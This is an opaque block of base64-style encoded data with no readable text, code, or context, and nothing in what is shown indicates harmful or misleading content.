ucOmwrDDunx5w5bCn8KcTcOvbHjDoQnDmsKAw5PDo3HCgcK+b8OUKsOGOBNCw67Ch1zDocKtSMKEw4fCscKiWj/[base64]/Dpl9xRgrCoHbDp8OUB8Kew4XCkMKiw5QRwrBKwqDCj8KWZ8OBaG8kw54WwqvDisKZw7NJwo9dIh8Wwo/DiVJtw48HTATCg1PDrsOrH8KfA8KQL8K+wqwqKDpSw4kgLWTDrsOtInrCjULCosOSHyrDs2TDucOawrjDojlcQcK5w5p1X1rCsMOnXcKjecOUwrhLw7nDnCBKw5TCkcKBbsOrbMOWTDjCpsKWw5bCncOmS8O5w6RIw4vDhGjDuMK2wrzCu8KLwpVlwr/CmcO0w4IYwpgjwqYewrPDnCrCh8OGwqJCc8OzGU3DqExOwpF8RATDtsOEwovDsMKFwqrCvQfCksKQGkICMcOzH8ONwozCjHBHwoPCtzwHMcKTwrfDix3CoMO6EiNGIMK5L0fDgjLCpTvDsAJMEcOITRoyw6/Ds8OtN27CoDBbaMKmw7DCvEnCjBQ+w6grYsOcWDodbBrCrcKzw7fClRzDuWxkPQHCpMOBbgjCl10LcMODP8OUHUVYO8Kxw7VcacOJEk/Di1vDr3PCuF/CjcOrwpTDgcKcw67Du8OfdjhdbHFQw6hnXAloQjxvw7PCqxxIP1zCkkXDv0nDlMKewozCmcOQdsKXwrljwo/Dj8K+ewDDs8KzwpbCkMOww7DClxHCmSY6w6BmWyZjRD3CsFV0wrAOIyjDlsKuasKuHMOWwq3DpXDDlgnDjCArY0nDq0VSw55LwofCvsOEZQp9w54GY8Onw6Eqw6lRWcKSwpNvXArCqGjCnHJDw4DCksO8wp/DmnVKwqs6Z8KTw6DCgMOjPzJhdsOXbMOhw7ssw4PDjsK9Pyofw5XCt8OWw550w6/DsH7CukzDoFXDqQVPEibCjwsAX8O2woFQw4/Dmid0KGwKw50lw5nCmzDCoMO5wq3CpETDslNewp7DrlBmw47Ds8K6N8KMwpsIV8OAIcODE8O5KAjCiXpgwq3CmA4nb0NUQsOCw5bCmsOWM0Acw4jDrm3DlcKZw7XCtXzCs1I/w6TDnMOsGMOVwrlXw5vCpsK1w7tJwoMUw6chw7dCaMOtw4cBwodDwq3CoMOyOiBrazk7dMOwcsKgw5B+w5IQwqpMw4bDpQnDoWTCgxwhwqfClMOPw4BZcQ/[base64]/Di35OXMO8w4YJYHJwwoLDlRcmB0nDrQ/CjsK6wr0EHsKfI1nDrnJXwo8hw6rCqExbaBddMsO3OCrDrsKVJmHClcK/wrjCnxHDlcKZw58MwqzCrsOsw7PCgU3ChsOqcMObYigDwpoMJBJKCBR0wrkPw63CqsKGcTrDilbCtcKcw4hNw7/Dgn1tPVgXw5xFJMKaJMKhw7Vfw6zDnF48CMO4w5B/w5zCv0p2wpR4w71kJsOOwprDoMK0A8Olw53Cuw/CkMONwobDqcKNVsKeIWkEwpvDpQ3DlnDCp17CqMKIFWs5SwHCi8KYwpIZEV7DoMOrw4XCgCLDgRTDknd1w6bCilbDisO4w5QrN8KDwpIdbR7Dq8KTw7lzwprDiMOMw4HCu8OFw6gBD8KOw60LIB/CvEXCjhvDnWjDqMOvc3Few5UjwrcuWsOqN8OWw73CqSYQVTXCj8KYJ3YxUMOKAsOQwq8Ew4vDmcKqwpViS3HCgcOfQMOwwp7Dg8Ovw7/[base64]/[base64]/CkcKYw4/DrhvCt8OfccOdZMOLCSbCnsO7UAkow6dDwo1vwozCgXtZw4DCjsKuEk5Mw5UmwqjDkcOrWMOTw559w7DDiMOSwrUywpvDm01JwolNw7PDq8K1KQXDsXHDqSBKZ8OXw4AvBcKFw4tdN13CjVoOwrbCmAxeWQXDucKqwpnCtMK7w4nCnsO4wp7CjirCkHRoOMKdw7J/wrTDh3LCkMO8wrBdw5g8PUjCiWkOwq/DqMKKwrYDfcO0TWYABhNGw7Z7w6PDgkNZwoBywoMiF2XDnCrCqMOLw5rCosKgay9dA8KPwqIaFsOjw5rDoUgEZR3ClcO+RC7CusOfwq/DsyPDq8KPClLClD3CnsKFOGQCcMOFcMKBwqLCvsOSVsK6fRjCjChMTWfDmU9Ow756w7XDusKYIyjCv30zwpsCw4AUwpkKwrDCkzLDjMOpNH/DpMOqwogMMMKkwoUOwpwsE2bDozzCoCHClcKQw6TDiB7CvMOBGFVWwprDmwXDm8OwfMKWU8KURcOHS27DmSDDrcOEwq3DlwkQDsOvwpnCg1/DiMKrbzsFKlp5w6PDn8O/LlbDtcOywqrCjj7DqVPDlURxw6/CsV5iwqZmw4DCjy1rwovCjg1NGMKFCsOCwq9TP8KiSE4ZG3lgE8KxMMK8QSfDmcKTwqwdw4whwrzDtULDs3jChzzCvADDtMKeUsKWwr3CugEjwrl0FsOOwq3Cp8O8Jj7CtVXDoHVuQB5Lw6HDlMKTw551wqbCvUBCcsKawp53NVDCtHzCm3lZw5/Dk8Kfw6A7NjTCvwdzwovDmjDCg1rDpMO5FXAuw4/ChcOpdcO0wqAow47DuMOjwrtcwq0cSsKkdMKmTg96wrBMQcOCS8KFwqLDgAVmQ8OTZMKFwqLDiMKZCcOBw4PCn3NAShHCgMK1f1hiw5ZOYcO0AcKjD8OAw6TCmg7DvThjw4DDqAtaw6fCmMO1A8OXAC5uwpA8wpTDjRXDon8aK8O9dGfCgm/DgRMSSE4zwp5swpLCo8K+TMO5DcKAZHoTwqRMUA9zwr4Mw59hw7zCtMKCwohcUsOCw57DhEFuwo/CjMKPw6jDixHDhsOgCMO/XzUKFkjDisKnwp/[base64]/Cq8OjSWluY8K5wrvDuGbChjfDhShOTSFnwovDosO8woDCryBbwo/CvMKaKCLCiR9WIMOKDMKFw6bDgcK5w6oLwoLDhxcVw5JYGMORL8OwF8O+wrRMw6/CtjDDrGwJw6sjw6Ebc3YDK8OXwrVKw5ZmAGTCrjQWS1XCr8OJwqDCgcO+WsKrw7xpX1ZtY8KWwrx9J1Rfw63CjcOlUnLCohBFwqxZXsKyw4IEwr/Dh8KFw4LCpQDCosKaDUnDiBtqR8OQwqrCumU5dW8zw7nDucOCw6vDssOmMsKJw7smwrFtwqg7Fm/Do8OsfsKBb8OhPVlaSsO/[base64]/DqcKUwrdoenQrScKIB3vDhsO8w5bCkgjCv8OkCUvCkMKLKcKEw4Q+bMOQwp5FYcKcB8ODwr0EwrZqwoPDmh9HwqXDrMKww43DmsOBwrbCk1lFwqVTwqDCqMOfYMO9w7TDhUB/wroIIcO5w5c2wpomwqDCtgcEBMKFwpo5w4DCvcK0CMKDwqTDhMOHfcK4w7hld8OIMUgbwqvCrEzCg8KxEHXDtcKhw5YfwpbDv2Rewo7DpMKBwopJTmrDoH3CvCNswr4qw5QOFsKVVsKMw5vCrnl/UMOIZ8OyRkw5TcKTS0rDuTjChnnCgwcjwrvClsO2ZsKQNw/[base64]/[base64]/DjsKRw74xw5nDhcKgQ2/CnUnCpwA9wobDqcK5wqPClMK+RcOUwprCvcOZwr/Dj8KEEBvCmGnCr8KgAcO5e8O3wrB6QcKQe8OQwowtwpjDvMOUC8Odb8KEccOoHy3Drk7CuD/[base64]/[base64]/wqhDGBTCilpswovDrHfCrcKmw6jDscKTw5Naw4LDoWbCj8OqW8OJKcOrFMOnw6XDu8O3XFJcw5MOdWhiwqdIc0TDi8KGHMOVwqAUwrs9w79kw7sgDsKeZhAqwpUEShjDs3TDqcOrWcOlJxPCgggHOF4Hwol/w6B7w6ddw7Vbw5XCmlbChxYpPj/DsEJaNGQ2w6/Ch8OyYSYQwqc4E8O6w6LCgB7DpxgAw5d+Dg0mOi3CkwXDk8K/eA1pdBZcCBJ+dUvCicKOVU4iwpcywrPCtcOqEMOMWC8owoktwpgGwqrCp8KycF02DsO+wqJ/Xgknw6zCkMKuwrJrWXdYw7wCwprDmsKdwpcJZmHCq8OAPcK+LXHCqsKWw7DCkiEmYlZSw70abAFDwr3DrMKjwq7CrS5HISksw4TCtXbDjcKwwo/[base64]/DthvDgCHCm8KNGnIxZcKcGRRkwr/CqXvCqsO5w4VFwr8Iwq9NwpDCp8OaezkSw75Uw5V1w4bCmETChms5GnhkbmXCvMOGXsKAwp7DgA0bMsKLJMORw7XCmsOfAsOJwph5w4XCiCdHEMK/E8KiA8OdwrbDjMOCNXTCj8KCYUtaOUPCt8OZw5YIwq4/w4xsw4HCt8OfLDYhw4o/B8KvfzzDhSZAwqfCmMKUAAg4G8OSVcKQwpXCg8OBCcKlTm3CscKmGG/Dl8OSw7/CvXkzBQZiw6vDjsKZwpjDiQ7CmivDiMKtEGPDg8OcwrLCtEXDiMOXwp5twqpzEMOZd8KlwrdHQRJPcDLDqQY7wprDr8Odwr/CpkLCl8ODbcKfwr5Vw6w3wpFEw7vDsGEOwoZrR8KcfAIXwpTCtMKJw5TCmzU1ZsKiGg9/woDCo8OEw6nDtMOhAhDDiWXCq3jDsHzDqAPDgMKnwpopZTlqOmAPHkbDvGPDtXAFZAQbw5pHw5jCqcOCwq0jwpwXBUAIA8KDWcOdXWPCtMK2ccORKMOKw63DqMOtwrfDj2nCkcKow5DCgsOWCcKRLcKlwrrCosOXwp53M8KOw73CgsKfwr7Ckxd5PmLCrcO8aRE/VUlRwqVZPsKQGMKLwpswO8Ofw5coD8OcwrTCrcKFwqzClkgVw78Vwq4sw4HDsXcNw4nCp0JSw6LDtcK0bgHDjcOmQMK8w5nDuMKSXkxlw4vDrsKSw6jDgR82woHCr8KKw5PDpzsxw5t7P8OXRsOQwqtdwo/Diw43wrjDphtNw5hQJ8KsEzjCrDUwwpkXP8OrwoXDgSZaO8KhP8KdScOPwrtjZA3Ctl7DtiLDsDokwr9Yw5TDscKrDgzDlMOiTndOTQzDgcKFbjsUcMOiKMKPDVMdw4/CqQNewoV6w4RwdMOxworDncOTwolgw4wtZRM4ODYPw6sWw447worCnMO9NUjCkDbDtDE/ZMO3ISHCusKJw6UnDMOIw6DDhMOewonCncKxwozChQLDnsO5wrsiw699eMOXETnCqCkZQRPCncOZwrk6wpBfw6c+woljS8ONw47Dqng1Kz/CuB3DmsO5w67DgGplXsKlQ8K0bmrDssKiJsKLwo/DpMKWYsKJNMKwG3ofXMOqWhPDpsO9bsOJBmJlw68UKj/Ct2rDg0EoPsOhw4VXCGrDr8OxwqF3wrIlwqTDmVtMwo8lw6Fjw5/DnXgJwrfCpsO0w7DDtsKNw6HDmcKOw5jDrMKLTMKgw4nDn8O1w5bDrCVZw47DlcKuw6nDqMKqwpTCssOPw5LCusOIVm5cw5RGwrXDl8OwHQVEdcKsw5kJb8OvwoVjcMOPwrjCkcO1w6kQbMKgeUfClkU0w4jDu8K/QVvCpcOuwpltw4vDmG3CgMO5wqkVwpHDq3YUwqjDrsOswoIGwqcaw63DtcKhT8Kyw4nClcKXZUvDjMOXw7MEw5rCksKxdjDDiMKTaBk2wqnCj8KKTgjCux1/XcOSw5QgClTDg8Kew7LCoMOrEcK0OnlPwqFGwobDgsOlwoltwq0JwqvDjDJtw5Niw4bCvsKUZMKfwqbCrT9Swpc3YAhkwr3DhMKULW5YwpjCsMKnFcKKw7/[base64]/CmMKqw4MOwrDCoUk7wrjDmiVkw6/DmmAZTsKIDlM0X8KJVwrDmHkgHsKMw4/DgsOZwoFXPsOpKXR+wochJz1twps9w6JgLcKKLgofGCzDlsOXWsOmdnHDscO/[base64]/wpt6w5TDrcOsNcOuX0tcw6zCrD/[base64]/[base64]/CucKUwq0kfMK/[base64]/Xz/DvS/ClMK3HsOAw4Fgw4LCsi3ClAJdL07ChUTDgcK8w7/[base64]/CmE52wp/Cn8K2w7bDoDQ4w57DlWDDlcK/GV8DwoBuwo7DgUPCm8OdOw/DmBM9wrkew6rDpmpdwoEWXB4SGy9+BSzCn8OBw47CjsKowqBFG8KXa8OfcsOewoI7M8Kwwr5QHAjDqcO6PnpiC8KrfTIQw6LCmMO3w6ofwrvDpcKdEW7DsMKiw6VUwqljAwsOwpomw498wq/Chm9CBsOvUGTCosOEIVbDrsOpbMKGwpnDgALCgMK0wqvDrxPCk8Kpwos9w7bDqRvDv8OdK8KXwrPDrcOLN8Oqw4B8DxLCuk/[base64]/[base64]/CtsO1YjQUczE/PsKkwrzCgAoJKsKKw6DCuMOaBsKkIVnCucKiw5fCgXvDpR5lLHPCg0p5QDHDg8KWw5ZgwrMNDsOObMO5SS5rwrPClMOEBSfCk8KxUsKPMlsjw6zDsXBbw4JAw4jCuVQ6XMOnEXbDmsKSwq1Xw4hOw6DCnn/ClsKawobDrhDCusOkF8KVWcKyLC7DmcKdwoIPOxLCtH7ClsO2IwoDwoTDgVplV8KkMk55BMKYAFzCjcKLw4PDmF7DjS/DtMK9K8ONwp0+wrEhHBHDvsKSw556Y8OmOcK/[base64]/CunVsUsO+w5TCmsO6wpJaw5PDk8KAO2nCg1fCncKbw5Eyw7zDvsKMw7YkwqgCwroRw5XDoMKdwoBpfcKDSMKicDJHHWFtw4TCnhQ8w6grwoFpUh3CisKowpnCkyQXfcOpwpvClMKaw5/CgkpBw4NwAcKhw5FYw4BLL8O7w4h9w6HDpMO/a8KBw4MFQcKXYWbCklFXWsK3w7DDpcKNw73DscK2wrJ/[base64]/WcKAa2TCg8OXwrUzw5NzwooXEwl7cF5Mw4nCvwAXwqxyw5oPHMOjTlhZDhgQKwZoa8OvwqQ/wrlLFMKhKMKcwojCtVBbdcKcBzNjZMOgw4HCqMOOfsKMfBUlwrpmUA3CsBMpw4RMw5DCqSRkwrDCsj1BwpBOBSw7w6/DlnQ9XMK8esKawqFnBW3CvlYFw7UbQ8OMw7DCiDfDs1Vbwqd4WRbCgMKdYg4kBinCtMOiwqjDoQDCp8KBOsKLw7F9w5TDncKIw6tJw4jDoMOfdA9yYxzDgRfClsKbD8K6InpiRsONw7zDrcK7JWofwoTCl8Oxw4zDqMKnw6jDgAgfXMKLDl5uw63DjMKawrbDisOhw6/DpHjCuCxWShg9WcKvV8Olw6JLwojCgMKDCsKsXcKZwpPCshcddsODQ8KBwqvDlMOoBjgzw5Zew4rDqsOfecKhbMKCYMKLwqIswow7cMKfCUgxw6ZGEMKQasOsesKLw4fDg8OSwqMowp5lNytxw64Wwq0bw4bDocOHwqQhwqQTfG/DncKTScK3w5PCscKJw6bCoxV0QcK+w73DhxDCncKow77DvsKpL8KBXhnDpMOMO0F6P8KqP8OPw6zDmVFoHMOUwotXaljChAjDpV3CqsOlw53Do8Kww4vCh8O1BDFyARPDq8O/wrkIHcOmw5/Dk8KAw4QJMVJNQsO2PyAMXcO4SzbCk2vCjMOcwrfDv8Kbw4PDvMOjw7XCjsKIYcKfJMO0woUQw7LCscKnEsKLawvDqTbChcKvKsOuacOVEh/DpcOwwrnDmRDCpgfDjcK0bcKjwpnCrcOjw5fCmsO8w6nDiVLCocOfw6UtRCzDjwwrw4/DtcKfwrHCvglhfArCl8O6BMKfwqzCoMOOXyfCszVAwpfCom5JQHvDnjZKDsKMTA/CkETCnk/Di05iwrA+w5/CoBRawp/[base64]/CnMKgwrpvwolsBcOPfQ/DvcOvMcKqUMOvw7xVZx5cwoHChcKEIFzDlcKiw4LDlMKtwpZcw4k8IT0owr3ChgVWZXfDn8OZQ8KVcGLDoUMww4ACwrPDpm/DgQXCvn3CgcKKw47DhUzCpsKIw4Vww59Vw5bDmMO7wp53w7wiQlzDjcKeL8OVw4rDu8K8w77Ch07DnhDCg8OuBsOdw5ddBMKbw4cxPMKlIsKuwq/CtsOAw6gWC1PChMOZW1HDt8OiGE/DuUXCpVRhw4sxWi/[base64]/cwLCh2LCoMKCwpw/OMKuD8Ocw6lMCcKwcsKTw68WBwBbwqHCtMKHEA0kVcK5w5U6w4jDoBnDscO1w5HDosOSwrNFw4fDggI9w78Cw7/Do3g5OsO1N8KJwo98TMKhwoXDgy9iwpUIwphZwq51worDtnprwp1Pw4TCpsKfwpNmw4jDlcKVw5kddmZIw4EswrJZBMKSw7zDqMO+woVtw5xDUMKew746w6d9w4XDv8Kuw5XDvlxzw453I2JZHcOpw4LCh8Ktw4DCmyAPPETCkcKpw7rDmxURw70Hwp/DicOrK8KjwqVGARfDhy5XQlUewo0Aw4jDsxbCv8KfAEnCgmd2w77CkxLCnMK5wqUJD8O+NsO/aRnDp8Kew4F0w6zCocOGOsODLcKUEHEuw5FvacKtXMOJZxBKwqgDYsKMGcKoNAQFw4XCqhxfVsOUN2plelbDgMK/wqjClsKLw49gwpAVZ1fDhMKQw4zCu8KDcDJ3SMKkwrtFJcOrcRnDkQt8DjRgdcK6w79lOyo6w64YPMKcM8K1w5Myw73DnGsVHknDkXDDglIObW/Diw/CskPDl8O9wopfBsKgwqYcfC1mKcOsfxbDtMKDw60fL8Kxw5bDm27DhhHDs8KxPko+QcKZwq/CtEc+w7jDiwdFw6rDhMKJwo8bQy9ewpXCi8K3w5/DrUvCr2knRcKQbsKJwpRFE2TCtsO0wpbDnMK4VsOwGVnClWnDqhPDv17ClAPDjMKpwpFuwprCujzDpFvDpW1OBGXDssKew75QScKbwqXDhsKcw5/CocKvfwnCk8K2wq/[base64]/CoMKBE8KMwr46w6J1acK2CBPCrHV2w4TCtEBFwqvCvcOGw5PCisKGP8O0ck7Cs8KPw5jCtgjDpDTDhE3CpwxBIsKbJ8OMRBs7eMKTTMKiQTxvdFzCl8Ozc8OTw7dSwrETLcORPE/DhsO+dMKnw6LCqz8pCi1HfsOIwqzDlxPDusOUw798RQMbFh/DrMKLwpcwKMO6wrrDocOmOcOiw5kUQiIgw5DCkcKiUcKYXXPCuSbCgGobCFTCg8OMwqjDmMK7bDsvdHnCr8KUMTjDj3xoYx9+bkrDjTtNIn7DgRrDjXJROMKzw57Cp3U3X0LCucOGw61IOVhrw7jDigvCjsOpQRs+AcKtw4I8JMOHwoQowpVqw40oW8K/NjTCl8O3ZlR/fcOZwrHClWoCJsKOHEM2Uxt1wqbChyrChBJ2CcKWDMOiWD9ywrd4wrrDssO4wpbCu0DDgMKMwqE+HMOEMwwbfVTDqsONwq4ww4lDwo1Ww6BfHsKrLmtvwoJGwqLDqFrDucK1w6EXw6PDhGsYVsKCwqnCsMOYQ0/DrMOMK31Kw6UtwpHDjcOzw70lw5zDoikhGgx7cMOXwoxOw4zDjjfDu8K0QR8nQMKbwo3DqsKUwoslw60AwplWBMOgJ0x/wooKI8Oxdw4kw7XChMO+aMObwpLDosK5CmzDlA3CtsKNwpoFw4hMFmDDsMOZwpPDlRbCoMOQXsONAljCm3xcw4HDjmIxw6MUH8KxIhUQw7lYIUFHekbCg8KIOTxvKQfDksOywr4twojCtcO1w6kjwpZxPxHCsAhFw7nCrR/Co8KWWMOhfsKWSsKXDsKiw454J1wOaljCkXEVw6fCoMKJwovChMKZAhNuwo1dLAEfw7fCjkfDrsO/EsKaw4cGV8OFw5rDrivDp8KnCjrDkkTDnj3CvsOqwosGCCLCpcOlw79uVMOmwr7CmX/CqMOywpoDwrPCrkjCmDjCshdiEk0Je8KdBsKtMX3DmhDDssKGB1IbDsKDw6lnwrbDoyNsw5DDq1diCFDCmRnCqGVFwokww6zDg2JIVVbCrcOYcH0Lw7QBccK7TsOpw5Q1wp5/OixhRGFgwq/[base64]/woBtw7EZw63CrsOzwoPDhsOXbcO8wpQaw7fDtcO6w6x/w7nCssO0OcOaOMKGw5BPwqthdcKHVsKow50LJxdlNCTCpcKhw6rDmU1yIcKYKsKgwqB4w5rCt8KKwoANwp0Nw7DDhsOVw6gYw4I6wqhewq1ywpXCvcOvwqBLGW1Pw5TDlMO+w5zCm8KPTsOnw7DDlTAqwrE5eMKwwr9+QXvDrRxGwqYjMHXCnF/CuMKOw79cKcKCwqwkw48XBcO3wqwjwpZJwrlAD8OdwpvCncKEw4PCqcKcUllwwr/CkgLDmhnCuTkRLT/DgQQYw4FtVsKPA8Ocw6TDqcKzdcK0w6R+ScK1WcOkOMORw5vCnMO+wqfDvcO/w6wJWnPDqH0Jw7XDucOxYMKewpDDizE0VWzDtRjChl0awoPDnG3DkcO2RcKrwoLCnjDDgBBnw6FZwqc6w48dVkLCqXBPGMODbsOYFMOJbMO/[base64]/CvBx4dUbCnnJYwpc4DE4MfcOHwpQxaMKaw6XCg8Klw5lewpcPMU1Gw4TCrlh/McK4IQTDu8KzcMKfwrwew6YFwrrDgsOIUkgTVcKOwo0Zw6HCuDtSXcKZZD/CqRbCsMKQw7TCnMO4ZkLDpkdATMO6w7tHw6E5Wzk/wpgWZ8KNBkfCgsOlXm15X8K/WgTCoMOcw4HCo8KnZsKpwrDDtyLDkMKqeW7ChcKWw4p0w6lvwq7DrxPDlsK7dXkVE0o2wr43Uj7CqQVCw6hgw6LCrwg/TyVMw5vDqxfDtXnDoSQ+UsO/[base64]/[base64]/wpvDoVNtwrxSC8OAcBzCnsObw5MgK2B3w7DCqsOdwr4cwrXChFTDmSnCi3LDrlYfBn5JwqYITAt0w47DkMOWw5bDosKzwpTCt8KxaiVtVMKmCcOXQsK/wpzCginCggcZaMOTwpRySxzCizkQRiLDqsO0wqBUSAHDqwrDo8KwEwlMwo7Dp8KAw7hFwpYywog1cWAcUUfCnz7ClMOLYsKLw5zCliZPw7TCsV/DkSxLM8O8woUqwpogR8K8w78ew5jCqcKjWQvDo2E8w7Z/[base64]/w4l1RMOqcnHCjko/w4nCiQtAMsKrC8OcwoFPesOKKCkfTjVfJDXCtMKBLR87w6PDvlUZw5bCkMOtdMO9w584wosjAELCjwrCgcK3wpvDiGlIw67DqcOCCcKRFCXDpHzDicKxw5nCt1cFbcKBTcKfcyU7fG1rwo7CpcKmw4DCqcOxw4rDkMK/woQMBmHCoGxfOFjClATCrMKLwowBwpHCk8KybXfCjl/DmcO+wpTDgMKdwohufw3Ctz4aw5AswrbCssKvwrAeTcOWccO0wrVbSQYyFmoDw6VOMMO9blp4wrETNsOPwoAxworCvWg4PFvDmcKTX8OIw7/Ds8OfwoIUFDZRwqbDoMK0Git/Gg5xSMKQTMODZsKrw6ETIsOEP8OMwpfCqzTCjsKXwqnDvcKAwpTDnB/CtcO/wrU2NXQjJsKuwr3Cq3/DisOgXCchUcOfMMO9WinDvMKjwokIX8KRw7HDmnh0PGoHw4nCnAzDpmLDpcKKMsKQfWrDnjtEwr4wYz5iNCYxw7jDrxlRUMO4w5BPSSzCggYDAsOnwqFAwq1xw7/[base64]/DkMK2wrVEGR3DlsOTEQMkMsO2wrvDug43w4HDmMKacApgGMKMVVvDvVnCgcK/WnvCiA3CtMKvwqvDhn0qLw/CgsKVw4EkDy8XCkbCjl1lCyTCnmvDm8KPwqdjw6oDw6kxwojCsjXCiQ/[base64]/[base64]/Cv1jDt8KOSG0Zwp/DpGDCtmkkwpDDssKXw4LCvnrDksOuw5whw5vDqW1Kwpd0w4PCjsKDbjvClMOww7orw7dnTEUJw4sow77ChGU8w5fCsH3CtMODRmDCvMOiwqd7Em3DusOow6PCrsK7woTCkUvCsAzCs8OiwptGO8KaBwDDnMOLLcKbXcOPw57Cn8KoQAJRwpTDrn9ITWIzw5rCt1/DmQ7CuWoYA8OGQCQdwoI8R8K8W28mwoDCjEA1GsO/wovCs8KdbsOKXsOpwoRbwr/DizLDtcO3BkzDjMKnZnTCgMKPw7vCmAXDhMKjw5Qqwp3CtmnCmE0Vw53DvU9Jw5nDmHBlwo0CC2sxH2c4wr/Cj1jCjMOhw5dHL8KeAgJ7w7xXMcKQAcKGG34BLcKuw6Bqw7rCt8O+BcO5wovDicO/b2cqRnFfKCQib8K0cHHChURLwpoWwrJWw7dlw6bCm8OBw5ZdRWZNwrvCtSPCpQ9VwofClcKncBIHwoTCszI8JQXDnsKTJCbCjMOSwq8kUsOAMsODw59OfVlGWMODUzXCh8OUFlrDpMOUwrHDpsKLwpvDisO1CllRw7/DjMKewqrCmCPCpUfCsRHDocKYL8O2w5dZwrDDmsOUwprCk8OwXnd3Ax7CtE45w67CqGzCmsO8OMOodkXDicKSwqLDn33CnB3CiALDncOxwoDDjcO/KcOFLMKFwpHDtB/CjsK8a0PDgD0rwoBRTBtqTVgeKHomwqTCq1h/AHpaw6VWw7LDuwrDiRpjJcKODsKyTnjCggNDU8Ofwo7DnFHDtDFPaCbDmzrDnsK3wojDsx8fNjc5LsO/w7zDqRNTGkPCkMKrVMO5HsKMdMOxw4/Cl8KHRz8sTyQ7QFxzWsKjw6k6C8KcFcOjwqQEwp1DcsOow5slw54iGh3DgcKgQBvDtcK2wqnCsTHDjcOKBsOYwoLDmsOmwq3Dt8KPw6wWw5XDk8KxbGLCq2VUf2RfbMOGGTluNcKawogCEsK0wrfDvMKsbW/CgcO/[base64]/DocKzX18cwoQBw4p2wr4lwoM6w73Cn33DrCXCvsKLdsKuwo81w6cFH8K0KHfCgi7CnMO8AlTCksKke2XCrRvDpsO0w59ww4QnJyPDo8ONHMOtccOMOmDDhzHDqsOZfcK5woA0JMKxFSvDpnYyw4/DvsOYdGvDrHDCvW9owoQow6DDhMO3McKnI0xBCsO4Ny96w4Qew4PDmcKXPQPDk8K3F3HDjMKydMOvWMOrHcKKw57Cnn/Cgz7DlMKRJMKaRxFGw4HDn1/CkMO6w7vCqMORwod7V8O3wrvDqsKMIXBbw5PDn8KLZiHDsMOMW3HCsMKecAEdMWvCswNkw6DDtQQOw6cJwqTDgMOtwoR6w5DDrcOAEcKCQ2lEHMOMwqAvY8OYZUc/CcOewpQEYMORTj/Dmlg1AsKLw481UcO8RgPDlkHDpsOkw7Qkw4FUw6XDj34Sw5NrODtzwrc/wrLDpSFGwr04w745WcK3McKxw4RKX8KeecObADDDr8O8wr/DrsO5wqvCsRjDjnrDncOCwqMEdMOiPsKTaVQkfjbDuA4NcyJKG0/Ckg8SwrbCncORw444WsKdCsOYAMOzYEvCucKhDX4XfcKcXsOqNcK1w7xywoXDpmxddsKBw7gVwpMlwqNJwqvDocKdw7MEF1onw7DDlynCpHd8PCxheyBPwovDhx3DtSzDr8Oow4fDuzRTw5x6HzRTKn5/wrgnGMOUV8Obw6jCksOqbnN4wphlwp3CkkDDj8KYKcKtw6DCiVDDrlLDjW9bw5YCQ8O0dDbCsj1EN09owo8dwpUZwokPIUbCmMKTw6NMRsK/[base64]/[base64]/w4vDoRTDm0/CkMOOMzt7AsKobG3Dp8KRScO6FsOxwol0F0xDw5nCvMOoGMKOw5QGFFbDrcKtDz9IWMOZASoIw77Dnmwjw4JXQDjDj8KZPcKvwpgfMk9FwqIiw4wWw7XCswtgVx/Dl8O2wqbDjSc6wrxVYDZBw4Z0EsOIw5t9Tw5uawHDsjvClVjDpTDCu8O8XyvCuiBsUi1/w59RwrXCviBOIDLCv2jChsKDw4hIw4FZdT8Qw5nDsGUadcOjwrNhWmPCtcOHCmvChMKCwrvDvsKBwqkqwpYTZgXDj8OYIsK3wodFI8KDOhEYw4FwOMKbwogKeMKCacKTa2B9AxhOaMKXXHLCvcKafcK1EmXCtEEuwroWw4s/wqIhC3jDoRzChcKYwqtAD8OyO0hQwpJvdyFDP3LCh25pwr/CrMK4wqjCpQPCsD8sBxsUHi3ChcK8wqLDkQHCn8KLFicGw7QgHBjDnk7CvsOHw7vDkw7DhsO5YB7Dj8K7IsOGM1nDrBPDg8KvZUHCn8KZwqtBw4/ClMOkaDbDoMKkKw/CjcOWw7bDn8OsGHcYE8OKLsO/w4YJSsO8L8Kfw5fDicKJXcOjw4IRY8KqVcOBIWbDlHXCvjx8w4bDocKbwrAZwpFtw7DDllbCo8KmRcOwDFRVw4DDkER5cWMtD07CuMKXwrTDqcOOCBrDt35swpTCgCVnwrXDmXw0BcKiXMOCCsKVIkHCiMKbwrxdKcKpJcKhQsOBc191w7jCg8KFGi/ClMKUwq4dEmTDh0ldw7VAw74SQsO3O8K5N8OAw7vDiQRMw7rCjw/Cpgh/[base64]/DncK0ImsQwr7DgsOhw4jDsCJkwrM+w7E/w6FtTg3ChW1nHsKKw4EZw6TDrsKFNsKRw4PClsORw4wOwoDDo0seb3/DsAbCksOyJcOPfsKHw61jw4rDs2fDpsKtw67CmcKIw4zClsKkw4LCrcK0N8KcF8K6woECX8KEFsK6w5cJwrjChcKUasKZO8KtwoQJwqvCh8KhJMKaST7DrcOYYhMyAmc3a8Oaw6XDpsOew6QLw6Q2w6zCjnnChEB5w57Cv8O4bMK/B8O0w6XCvTYPwoDCuMKcwqp0ecO0wp/CicOcUQ/ChsKKcXnCicKnw5lww4jDkcOEcXkswohqUsKicUrDs2XDjF1/aT40bsOxw6l2b8OwAcOgXMKLKVnCksK/QcKNw6dTw4xUS8KHZyTDucO6w7I5wr9laATCnEhlCMO/[base64]/[base64]/[base64]/CusKTE8OTN0cuEsKZwrskwoRpwpPDoMOOOsOhecOYw67CqBRlw7DCrSEMScKDwrfCpDHCsVQ/esKsPsKYwpAoCsKCI8Orwr0Zw6rDr8Obw6vDgxPDjFMew6jDo8O4wqrDlMOHAcKiwqvDrXfCqEMWwqF6fATDi8Ksw7PDoWQcw7cnPVTChiNLwqrCuMK1w7FKMX86w7PCtsOIVmHDjjHDi8K9w5rDq1TCuxbDgHsfw7E8wpXCusK7UV/[base64]/DicO2PMKywrPDpMOWRELClsKcw4IEX8OEQDTDp8OsCGHDlcKLwpTDqkwqMDXCj05GFcOPw4LDh8KiURrCkTfCsVrDnll6w4E1KcOAdcO/fHTCq8OVwohLwqnCkx3CvlfDhsK0dsO5dsOLw7crHMK5w5IIwpnDqsOHw67CrsOCw6bCgsOAw4Rww5Q7w4PCtQcjGsKFGwrCr0s6wpEYCid8bEjDq3PCtnwXw4nCvk/Csg7DrgJsw59ywrzCjh52CmHDt8KISj0hw6QawpY1LMOhwo0qw7jCmgE+wpI5FEPDhinCtsKHw7zDsMKgw5ccwovDp8K1PAxcw6pyw75tw47Ds3/DvMKPw7XCjcOgwpDChi/DqmHDh8OaKB8MWsKRdwJzw5XDk03Ciyw9FcKzwpUFfsK1w6fDqsKpDiLDnkDCm8OMYC1Vwoh3wqnCgFpVw41CMsOja